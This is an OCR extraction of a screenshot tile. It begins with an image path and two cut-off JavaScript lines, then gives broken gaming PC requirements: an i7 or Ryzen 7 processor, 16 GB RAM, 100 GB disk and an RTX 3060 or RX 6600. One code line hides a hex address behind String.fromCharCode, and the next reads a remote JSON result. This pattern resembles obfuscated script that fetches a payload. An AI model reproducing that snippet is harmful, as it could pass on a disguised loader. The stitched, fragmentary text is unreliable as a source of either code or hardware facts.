
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.substri
Processor:
Intel i7 / Ryzen 7
for Ultra settings
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
at least 100 GB for
open-world
titles
Graphic Processor:
RTX 3060 or RX 6600
for min